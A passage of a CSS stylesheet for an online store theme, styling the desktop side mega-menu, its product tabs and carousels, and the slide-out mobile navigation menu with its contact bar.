    .sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel:hover .owl-nav button,
    .sidemenu-holder .menu-list>li.mega-is-hover>a:after,
    .vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel:hover .owl-nav button,
    .vertical-navbar .menu-list>li.mega-is-hover>a:after {
        opacity: 1
    }
}

.sidemenu-holder .menu-list>li:first-child>a:before,
.vertical-navbar .menu-list>li:first-child>a:before {
    content: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu {
    padding: 20px 20px 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-image-bottom,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-image-bottom {
    margin-top: 10px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-image-bottom>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-image-bottom>a {
    display: block;
    position: relative
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link {
    overflow: hidden
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link:not(:last-child),
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link:not(:last-child) {
    margin-bottom: 10px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a {
    font-size: calc(var(--nav-sub-font-size) + 2px);
    position: relative;
    display: block;
    padding: 0 0 6px;
    margin: 0 0 5px;
    line-height: 24px;
    font-weight: 700;
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a.mega-image,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>a.mega-image {
    padding: 0;
    margin: 15px auto 18px;
    border: none;
    position: relative
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>span.expand,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>span.expand {
    display: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu {
    margin: 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub:before,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub:before {
    content: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li {
    border: none;
    padding: 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a {
    display: block
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a:after,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a:after {
    content: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2 {
    padding-top: 15px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.mega-is-hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.mega-is-hover {
    background: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.mega-is-hover a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.mega-is-hover a {
    text-decoration: underline
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head {
    margin: 0 0 15px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name {
    font-size: var(--product-font-size);
    height: auto !important;
    margin: 0 0 15px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name>a {
    color: var(--body-title-product);
    font-size: var(--product-font-size);
    font-weight: 700;
    display: block;
    padding: 0;
    line-height: 20px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name>a:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name>a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .bp-content-inner,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .bp-content-inner {
    padding: 5px 0 1px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item:hover {
    background: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item:hover a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item:hover a {
    text-decoration: none !important
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-0>a,
.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-0>span.expand,
.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-2>a,
.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-2>span.expand,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-0>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-0>span.expand,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-2>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-2>span.expand {
    display: none !important
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners {
    margin: 0;
    padding-bottom: 20px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners.no-title-1>a,
.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners.no-title-1>span.expand,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners.no-title-1>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners.no-title-1>span.expand {
    display: none !important
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li {
    padding: 0;
    margin: 0 0 20px
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a {
    padding: 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a span,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a span {
    padding: 10px 0;
    font-weight: 500;
    text-transform: uppercase;
    transition: all .35s ease 0s
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a:hover span,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a:hover span {
    color: var(--nav-link-hover-color)
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li:hover {
    background: none
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li:last-child,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li:last-child {
    margin-bottom: 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .product-title a,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .product-title a {
    color: var(--nav-dropdown-link-color) !important
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .product-title a:hover,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu .product-title a:hover {
    color: var(--nav-dropdown-link-hover-color) !important
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs {
    padding: 1px 0 0
}

.sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .row,
.vertical-navbar .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .row {
    margin: 0
}

.sidemenu-holder .menu-list>li.mega-menu .mega-col img,
.vertical-navbar .menu-list>li.mega-menu .mega-col img {
    width: 100%;
    border: none !important;
    transition: all .35s ease 0s
}

.sidemenu-holder .menu-list>li.mega-menu .mega-col img,
.sidemenu-holder .menu-list>li.mega-menu .mega-col img:hover,
.vertical-navbar .menu-list>li.mega-menu .mega-col img,
.vertical-navbar .menu-list>li.mega-menu .mega-col img:hover {
    -webkit-box-shadow: 0 0 0 var(--white);
    -ms-transform: 0 0 0 var(--white);
    -o-transform: 0 0 0 var(--white);
    box-shadow: 0 0 0 var(--white)
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title {
    padding: 0;
    -webkit-border-end: 1px solid var(--body-border-color);
    border-inline-end: 1px solid var(--body-border-color)
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title {
    margin: 0;
    padding: 0;
    height: 100%
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li {
    line-height: 20px;
    cursor: pointer;
    color: var(--nav-dropdown-link-color);
    font-size: var(--nav-font-size);
    font-family: var(--font-heading);
    font-weight: 400;
    padding: 10px 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    -webkit-padding-start: 25px;
    padding-inline-start: 25px;
    transition: all .35s ease 0s
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li svg path,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li svg path {
    fill: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li.active,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li.active {
    background: var(--body-second-color);
    color: var(--nav-dropdown-link-hover-color);
    font-weight: 700
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li.active svg path,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li.active svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li:empty,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li:empty {
    display: none
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-content,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-content {
    position: relative;
    height: 100%;
    padding-top: 15px;
    padding-bottom: 20px
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner {
    visibility: hidden;
    z-index: -99;
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    opacity: 0;
    transition: opacity .5s
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .mega-sub-link .dropdown-menu-sub>li>a:hover img,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .mega-sub-link .dropdown-menu-sub>li>a:hover img {
    opacity: .8
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .m-list,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .m-list {
    margin: 0;
    padding: 0
}

.sidemenu-holder .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .m-list li a,
.vertical-navbar .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .m-list li a {
    line-height: 20px
}

.sidemenu-holder .menu-list>li.mega-menu.mega-is-hover>.dropdown-menu-tabs .mm-tab-col-content .tab-content-inner.active,
.vertical-navbar .menu-list>li.mega-menu.mega-is-hover>.dropdown-menu-tabs .mm-tab-col-content .tab-content-inner.active {
    opacity: 1;
    visibility: visible;
    z-index: 1;
    position: static
}

.mobile-version {
    width: 100%
}

.menu-mobile {
    display: block;
    top: 0 !important;
    left: 0;
    bottom: 0;
    position: fixed;
    width: 300px;
    z-index: 999999;
    background: var(--white);
    padding: 0;
    transform: translate3d(-300px, 0, 0);
    transition: all 0.45s cubic-bezier(.25, .46, .45, .94)
}

@media (max-width:812px) {
    .menu-mobile {
        -webkit-padding-start: env(safe-area-inset-left);
        padding-inline-start: env(safe-area-inset-left);
        padding-bottom: calc(env(safe-area-inset-bottom)/2)
    }
}

.menu-mobile.opened {
    transform: translateZ(0)
}

.menu-mobile.opened .m-close {
    opacity: 1
}

.menu-mobile.opened .main-nav {
    visibility: visible;
    opacity: 1
}

.menu-mobile .mm-wrapper {
    width: 100%;
    height: 100vh;
    position: relative;
    overflow-y: auto;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch
}

.menu-mobile .nav-collapse {
    height: 100vh
}

.menu-mobile .main-nav {
    position: relative;
    height: 100%;
    max-height: calc(100vh - 60px);
    overflow-x: hidden;
    overflow-y: auto;
    visibility: hidden;
    opacity: 0
}

.menu-mobile .main-nav .dropdown-menu li {
    padding: 0
}

.menu-mobile .main-nav .back-prev-menu {
    font-family: var(--font-heading);
    font-weight: 400;
    text-align: center;
    padding: 0;
    text-transform: uppercase;
    color: var(--main-color-text);
    background: var(--main-color)
}

.menu-mobile .main-nav .back-prev-menu>a,
.menu-mobile .main-nav .back-prev-menu>span.back {
    color: inherit;
    text-align: center;
    font-size: calc(var(--body-font-size) + 2px);
    position: static;
    height: auto;
    line-height: 22px;
    padding: 13px 12px;
    justify-content: flex-start;
    -webkit-padding-end: 40px;
    padding-inline-end: 40px
}

.menu-mobile .main-nav .back-prev-menu>a svg,
.menu-mobile .main-nav .back-prev-menu>span.back svg {
    width: 20px;
    height: 20px;
    -webkit-margin-end: 8px;
    margin-inline-end: 8px
}

.menu-mobile .main-nav .back-prev-menu>a svg path,
.menu-mobile .main-nav .back-prev-menu>span.back svg path {
    fill: var(--main-color-text)
}

.menu-mobile .main-nav .dropdown-inner {
    position: relative
}

.menu-mobile .main-nav .dropdown {
    position: static
}

.menu-mobile .main-nav .dropdown>.dropdown-menu {
    clear: both;
    padding: 0;
    float: none;
    border: none;
    overflow-y: auto;
    overflow-x: hidden;
    width: 100% !important;
    min-height: calc(100vh - 60px) !important;
    max-height: calc(100vh - 60px);
    background: var(--white) !important;
    z-index: 9991;
    visibility: inherit;
    opacity: inherit;
    position: absolute;
    left: 0;
    top: 0;
    transform: translate3d(300px, 0, 0);
    transition: transform .4s ease, visibility .3s linear, opacity .3s linear;
    -webkit-box-shadow: 0 0 0 var(--white);
    -ms-transform: 0 0 0 var(--white);
    -o-transform: 0 0 0 var(--white);
    box-shadow: 0 0 0 var(--white)
}

.menu-mobile .main-nav .dropdown>.dropdown-menu.menu-mobile-open {
    transform: translateZ(0)
}

@media (max-width:991px) {
    .menu-mobile .main-nav>li:not(.mobile-layout-bar):hover {
        background: #f8f8f8
    }
}

.menu-mobile .main-nav>li a {
    padding: 10px 20px;
    display: block;
    line-height: 26px;
    color: var(--black);
    font-size: calc(var(--body-font-size) + 2px)
}

.menu-mobile .main-nav>li a svg {
    fill: var(--black) !important
}

.menu-mobile .main-nav>li>.dropdown-inner>a,
.menu-mobile .main-nav>li>a {
    display: inline-block;
    position: relative
}

.menu-mobile .main-nav>li>.dropdown-inner>a img,
.menu-mobile .main-nav>li>a img {
    max-width: 30px;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px
}

.menu-mobile .main-nav>li .icon-nav {
    display: none
}

.menu-mobile .main-nav>li>a:focus,
.menu-mobile .main-nav>li>a:hover {
    text-decoration: none
}

.menu-mobile .main-nav>li>.dropdown-inner>span.expand,
.menu-mobile .main-nav>li>span.expand {
    width: 100%;
    text-align: end;
    color: var(--black);
    -webkit-padding-end: 15px;
    padding-inline-end: 15px
}

.menu-mobile .main-nav>li.dropdown>.dropdown-inner>a,
.menu-mobile .main-nav>li.dropdown>a {
    pointer-events: none;
    -webkit-padding-end: 35px;
    padding-inline-end: 35px
}

.menu-mobile .main-nav>li.dropdown .dropdown-menu:before {
    content: none
}

.menu-mobile .main-nav>li.dropdown .dropdown-menu>li>a {
    white-space: normal;
    background: none;
    margin: 0;
    font-family: var(--font-standard);
    font-size: calc(var(--body-font-size) + 2px)
}

.menu-mobile .main-nav>li.dropdown .dropdown-menu .dropdown-submenu .dropdown-menu li a {
    color: var(--black);
    border: 0;
    background: none;
    font-family: var(--font-standard);
    font-size: calc(var(--body-font-size) + 2px)
}

.menu-mobile .main-nav>li.dropdown .dropdown-menu .dropdown-submenu .dropdown-menu li a:hover {
    text-decoration: none;
    color: var(--nav-dropdown-link-hover-color)
}

.menu-mobile .main-nav>li.dropdown .dropdown-menu .dropdown-submenu.dropdown>a {
    pointer-events: none;
    -webkit-padding-end: 35px;
    padding-inline-end: 35px
}

.menu-mobile .main-nav>li.li-on-mobile {
    font-size: calc(var(--body-font-size) + 4px);
    font-weight: var(--font-bold);
    text-align: center;
    padding: 12px;
    text-transform: uppercase;
    border-bottom: 1px solid var(--body-border-color);
    color: var(--main-color-text);
    background: var(--main-color)
}

.menu-mobile .main-nav .product-button {
    display: none !important
}

.menu-mobile .main-nav span.expand {
    z-index: 5;
    width: 100%;
    height: 46px;
    line-height: 46px;
    text-align: end;
    padding: 0 15px;
    font-size: 14px;
    cursor: pointer;
    color: var(--black);
    position: absolute;
    top: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: flex-end
}

.menu-mobile .main-nav span.expand svg path {
    fill: var(--black)
}

.menu-mobile .main-nav .dropdown-menu-tabs-mobile .dropdown-inner span.expand svg {
    transform: rotate(0deg)
}

.menu-mobile .main-nav .dropdown-menu-tabs-mobile .dropdown-menu-sub .dropdown-inner span.expand svg {
    transform: rotate(-90deg)
}

.menu-mobile .main-nav .mega-menu .mega-image-bottom {
    padding: 0
}

.menu-mobile .main-nav .mega-menu .mega-image-bottom>a {
    padding: 15px
}

.menu-mobile .main-nav .mega-menu .bp-item .product-name {
    margin: 0 0 15px;
    font-size: var(--product-font-size);
    color: var(--body-title-product)
}

.menu-mobile .main-nav .mega-menu .bp-item .product-name a {
    padding: 0;
    color: inherit;
    font-size: inherit
}

.menu-mobile .main-nav .mega-menu .bp-item .featured-img {
    margin: 0 0 15px
}

.menu-mobile .main-nav .mega-menu .bp-item .featured-img a {
    padding: 0
}

.menu-mobile .main-nav .mega-menu .product-wrapper {
    padding: 0;
    -webkit-padding-start: 18px;
    padding-inline-start: 18px
}

.menu-mobile .main-nav .mega-menu .product-wrapper .product-vendor {
    display: none
}

.menu-mobile .main-nav .mega-menu .product-wrapper a {
    border: 0;
    padding: 0
}

.menu-mobile .main-nav .mega-menu .product-wrapper img {
    width: 100%
}

.menu-mobile .main-nav .mega-menu .dropdown-menu>.row {
    margin: 0;
    position: static
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link {
    overflow: hidden;
    width: 100%
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link:not(:last-child) {
    border-bottom: 1px solid var(--body-border-color)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>.dropdown-inner,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>a,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>.dropdown-inner,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>a,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>span.expand,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>.dropdown-inner,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>a,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand {
    display: none !important
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>span.expand,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand {
    margin: 0
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0 .dropdown-menu,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1 .dropdown-menu,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2 .dropdown-menu {
    position: static;
    min-height: auto !important;
    max-height: none;
    transform: translateZ(0)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0 .dropdown-menu .back-prev-menu,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1 .dropdown-menu .back-prev-menu,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2 .dropdown-menu .back-prev-menu {
    display: none !important
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.dropdown>a {
    pointer-events: none;
    -webkit-padding-end: 35px;
    padding-inline-end: 35px
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners .dropdown-menu-sub .dropdown-inner>a,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners .dropdown-menu-sub>a,
.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners>a {
    padding: 20px
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners .dropdown-menu-sub li a {
    padding: 20px;
    text-align: center;
    justify-content: center
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col {
    padding: 0;
    width: 100%;
    clear: both;
    max-width: 100%;
    position: static;
    flex: 0 0 100%
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col:not(:last-child)>.dropdown>.dropdown-inner>a {
    border-bottom: 1px solid var(--body-border-color)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col>.dropdown.mega-sub-link {
    border: none
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col .bp-item .sb-product-head {
    padding: 0
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col .bp-item:hover a {
    text-decoration: none !important
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub a:hover {
    text-decoration: none;
    color: var(--nav-dropdown-link-hover-color)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper {
    padding: 15px 20px 20px;
    border: none
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper:after,
.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper:before {
    content: none
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper a {
    padding: 0;
    border: none
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-name {
    font-size: var(--product-font-size);
    color: var(--body-title-product)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-name a {
    padding: 0;
    color: inherit;
    font-size: inherit
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-name a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-content {
    padding: 15px 0 0
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-content .product-name {
    margin: 0;
    font-size: var(--product-font-size);
    color: var(--body-title-product)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-content .product-name a {
    padding: 0;
    color: inherit;
    font-size: inherit
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper {
    padding: 0;
    min-height: auto
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper .product-add-cart {
    display: none
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub.owl-carousel .owl-nav {
    position: static
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub.owl-carousel .owl-nav button {
    margin: 0;
    position: absolute;
    top: 30%
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub.owl-carousel .owl-nav button.owl-prev {
    left: 5px
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub.owl-carousel .owl-nav button.owl-next {
    right: 5px
}

.menu-mobile .main-nav li {
    clear: both;
    display: block;
    list-style: none
}

.menu-mobile .main-nav li:not(:last-child) {
    border-bottom: 1px solid var(--body-border-color)
}

.menu-mobile .main-nav li.mobile-layout-bar {
    background: var(--main-color)
}

.menu-mobile .main-nav li.mobile-layout-bar .waiting {
    background: #fff0;
    padding: 0
}

.menu-mobile .main-nav li.mobile-layout-bar img {
    image-rendering: -moz-crisp-edges;
    image-rendering: pixelated
}

.menu-mobile .main-nav li.mobile-layout-bar .m-block-icons {
    position: static
}

.menu-mobile .main-nav li.mobile-layout-bar .m-block-icons>li {
    border-bottom: none
}

.menu-mobile .main-nav li.mobile-layout-bar .m-block-icons>li i {
    cursor: pointer;
    margin: 0 auto
}

.menu-mobile .main-nav.mobile-touch-link .dropdown-inner {
    position: relative;
    align-items: center;
    display: flex
}

@media (max-width:991px) {
    .menu-mobile .main-nav.mobile-touch-link .dropdown-inner:hover {
        background: #f8f8f8
    }
}

.menu-mobile .main-nav.mobile-touch-link .dropdown-inner>a {
    flex-grow: 1;
    pointer-events: auto !important
}

.menu-mobile .main-nav.mobile-touch-link .dropdown-inner>a .labels-wrapper {
    display: inline-block;
    position: relative;
    top: -10px;
    left: auto
}

.menu-mobile .main-nav.mobile-touch-link .dropdown-inner span.expand {
    position: static;
    width: auto
}

.menu-mobile .mobile-contact-bar {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: var(--main-color);
    max-height: 52px;
    display: table;
    width: 100%;
    table-layout: fixed;
    padding: 5px 0
}

.menu-mobile .mobile-contact-bar li {
    display: table-cell;
    vertical-align: middle;
    text-align: center
}

.menu-mobile .mobile-contact-bar li a {
    color: var(--main-color-text);
    display: block;
    position: relative;
    font-weight: var(--font-bold);
    font-size: 12px
}

.menu-mobile .mobile-contact-bar li svg {
    display: block;
    margin: 0 auto 2px
}

.menu-mobile .mobile-contact-bar li svg path {
    fill: var(--main-color-text)
}

.menu-mobile .mobile-contact-bar li span {
    display: block
}

.menu-mobile .contactbar-info {
    position: fixed;
    display: block;
    bottom: 55px;
    left: 0;
    right: 0;
    border-top: 1px solid var(--body-border-color);
    padding: 35px 20px 15px;
    font-weight: var(--font-bold);
    color: var(--body-general-color);
    background: var(--body-background-color);
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    transform: translateY(50%);
    transition: all .35s ease-in-out
}

.menu-mobile .contactbar-info p {
    margin: 0 0 15px
}

.menu-mobile .contactbar-info .contactbar-info-close {
    cursor: pointer;
    position: absolute;
    top: 15px;
    right: 20px
}

.menu-mobile .contactbar-info.active {
    opacity: 1;
    visibility: visible;
